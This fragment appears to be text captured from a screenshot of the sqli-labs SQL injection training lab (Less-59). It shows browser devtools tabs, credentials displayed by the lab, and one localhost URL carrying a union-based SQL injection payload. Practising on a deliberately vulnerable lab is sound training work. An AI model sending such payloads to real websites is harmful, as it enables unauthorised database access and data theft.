 Your Login name : Angelina
Your Password : dhakkan
{} 样式编辑器 性能 内存 网络 存储 HackBar
Other
http://127.0.0.1/sqli-labs-master/Less-59/index.php?id=0 union select 1,2,3 -- k